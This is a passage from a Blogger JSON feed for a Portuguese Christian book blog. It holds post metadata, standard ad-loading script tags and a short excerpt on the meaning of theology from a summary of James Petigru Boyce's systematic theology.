  (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/8846966619508729639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/8846966619508729639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/05\/o-deus-de-elias-b-simpson.html","title":"O Deus de Elias - A. B. Simpson"}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjst8JWsuIEwmY_rRkVc-z-WxhlRcWVMDwR0DuyFiHPNS3EChB7GOj1ACfu9MitsKJYuLc20a1x39pCinDrMUu0Cxu0tphXe98DBF4RVP43MirsVN-T4PPyBxdXaVlONplogyWH1oCJPvOwFjW88Fv6ZbwXn9RVH9yXjUj9M-9IgqMOxLanljcxeuueFQ\/s72-c\/o%20Deus%20de%20Elias%20.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-6458836007878080239"},"published":{"$t":"2021-09-04T18:56:00.003-03:00"},"updated":{"$t":"2022-10-31T20:02:26.263-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"James Petigru Boyce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"}],"title":{"type":"text","$t":"Resumo de Teologia Sistemática - James Petigru Boyce"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTIW9xaFYqtkEhSVOh6JuWC7nxP7x99_sW3ylqrI3kgtd-0Rs1wW1iOZwpdaqNwTDG5aNjtPO8LwrqtjwXz7SO9UXjUsmN2u3yYL3VRArfzWfOnLYzSrS-U-CDnxCzgNJm_Fc-mAGONaDv\/s2048\/Em+Breve+Romance+Capa+de+E-book.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1283\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTIW9xaFYqtkEhSVOh6JuWC7nxP7x99_sW3ylqrI3kgtd-0Rs1wW1iOZwpdaqNwTDG5aNjtPO8LwrqtjwXz7SO9UXjUsmN2u3yYL3VRArfzWfOnLYzSrS-U-CDnxCzgNJm_Fc-mAGONaDv\/s320\/Em+Breve+Romance+Capa+de+E-book.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA palavra teologia significa literalmente um discurso a respeito de Deus, mas em analogia com outras palavras, como geologia, cronologia e biologia, significa a ciência que trata de Deus. Ela naturalmente se preocupa com questões como estas: Existe um Deus; ele pode ser conhecido; qual é a sua natureza e caráter; quais são as relações que ele mantém com o universo, particularmente com seres inteligentes possuidores de naturezas espirituais e, acima de tudo, como o mais importante para nós, com os homens; de que maneiras ele se deu a conhecer; e especialmente em que aspecto ele se revela a eles como pecador. Isso é Teologia propriamente dita. Em conexão com esta última relação, trata, em particular, do homem como uma criatura de Deus colocada sob o governo de sua lei moral. Ele investiga sua condição original de inocência e felicidade; a maneira pela qual ele caiu; e seu presente estado de pecaminosidade, condenação e incapacidade de resgate próprio. Isso é antropologia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E↓Em Breve\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\u003E\u003C\/script\u003E\n\u003C!--novo 2021--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3993297330596008\" data-ad-format=\"auto\" data-ad-slot=\"5096950520\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/6458836007878080239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/6458836007878080239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2021\/09\/resumo-de-teologia-sistematica-james.html","title":"Resumo de Teologia Sistemática - James Petigru Boyce"}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTIW9xaFYqtkEhSVOh6JuWC7nxP7x99_sW3ylqrI3kgtd-0Rs1wW1iOZwpdaqNwTDG5aNjtPO8LwrqtjwXz7SO9UXjUsmN2u3yYL3VRArfzWfOnLYzSrS-U-CDnxCzgNJm_Fc-mAGONaDv\/s72-c\/Em+Breve+Romance+Capa+de+E-book.jpg","height":"72","width":"72"}}]}});